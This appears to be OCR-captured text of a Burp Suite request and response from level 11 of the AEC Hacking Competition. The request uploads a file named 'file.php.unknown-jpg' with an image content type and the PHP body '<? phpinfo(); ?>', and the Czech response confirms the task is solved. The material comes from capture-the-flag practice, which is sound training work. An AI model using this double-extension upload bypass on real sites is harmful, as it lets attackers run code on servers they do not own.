 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /level11.php HTTP/1.1
2 Host: safeweb.aec.cz
3 Cookie: PHPSESSID=ovu7962c64septd539p00jo322
4 Content-Length: 306
5 Pragma: no-cache
6 Cache-Control: no-cache
12 Origin: https://safeweb.aec.cz
13 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBMWtQwFyzOmJQgzX
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
20 Referer: https://safeweb.aec.cz/level11.php
23 Connection: keep-alive
24
25 ------WebKitFormBoundaryBMWtQwFyzOmJQgzX
26 Content-Disposition: form-data; name="file"; filename="file.php.unknown-jpg"
27 Content-Type: image/jpeg
28
29 <? phpinfo(); ?>
30
31 ------WebKitFormBoundaryBMWtQwFyzOmJQgzX
32 Content-Disposition: form-data; name="ok"
33
34 Upload
35 ------WebKitFormBoundaryBMWtQwFyzOmJQgzX--
36
Response
Pretty Raw Hex Render
\n
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <meta name="keywords" content="Hacking Competition" />
17 <meta name="description" content="Hacking Competition" />
18 <meta name="robots" content="all" />
19 <meta name="author" content="AEC a.s." />
20 <title>
AEC Hacking Competition
</title>
21 <link href="/style.css" rel="stylesheet" type="text/css" media="screen"
/>
22 <script src="/jquery.js" type="text/javascript">
</script>
23 <link rel="shortcut icon" href="/images/favicon.ico">
24 </head>
25 <body>
26 <div style="text-align:center;padding-top:50px">
<h1 style="color:#ff0000">
Level #11
</h1>
<br />
&raquo;&nbsp;<a href="/testy/" title="soutěžní úkoly">
zpět
</a>
&nbsp;&laquo;
</div>
27 <div class="mytask">
28 <p class="msg">
<br />
Úkol <strong>
11
</strong>
úspěšně splněn a body zapsány.
</p>